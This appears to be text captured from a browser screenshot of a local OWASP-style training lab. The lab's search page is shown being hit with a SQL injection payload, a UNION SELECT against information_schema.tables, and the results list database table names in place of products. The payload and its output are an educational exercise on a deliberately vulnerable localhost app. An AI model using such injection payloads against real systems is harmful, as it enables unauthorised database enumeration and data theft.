 Apps Places Jan 24 03:51 2% 49% 0.0 kB 0.0 kB 72%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top-1 localhost / localhost / vuln Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+table_name%2C+NULL+FROM+information_schema.tables+... Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: ALL_PLUGINS
Description:
Product: APPLICABLE_ROLES
Description:
Product: CHARACTER_SETS
Description:
Product: CHECK_CONSTRAINTS
Description:
Product: COLLATIONS
Description:
Product: COLLATION_CHARACTER_SET_APPLICABILITY
Description:
Product: COLUMNS
Description:
Product: COLUMN_PRIVILEGES
Description:
Product: ENABLED_ROLES
Description:
Product: ENGINES
Description: